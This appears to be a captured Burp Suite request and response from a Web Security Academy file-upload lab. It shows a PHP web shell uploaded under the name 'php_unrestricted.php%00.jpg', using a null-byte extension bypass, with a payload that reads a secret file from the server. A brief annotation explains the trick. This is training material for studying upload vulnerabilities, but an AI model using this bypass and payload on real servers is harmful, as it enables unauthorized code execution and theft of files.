 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9a0060044a14c081ba1c5a00100078.web-security-academy.net
3 Cookie: session=rNvM5qJ8q1bbc2r1ZxvdKoHB0MOK9LLJ
4 Content-Length: 486
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9a0060044a14c081ba1c5a00100078.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQCeuOHA12CIY6HC2
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a9a0060044a14c081ba1c5a00100078.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryQCeuOHA12CIY6HC2
24 Content-Disposition: form-data; name="avatar"; filename="php_unrestricted.php%00.jpg"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryQCeuOHA12CIY6HC2
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryQCeuOHA12CIY6HC2
34 Content-Disposition: form-data; name="csrf"
35
36 A2k5fOflk9rZdhseYBjHVT1zsMgmlYi0
37 ------WebKitFormBoundaryQCeuOHA12CIY6HC2--
38
.php %00 .jpg
Extension is correct
but is not processed as the previous
null character is the end of read.
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 04 Jan 2024 17:46:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 141
8
9 The file avatars/php_unrestricted.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>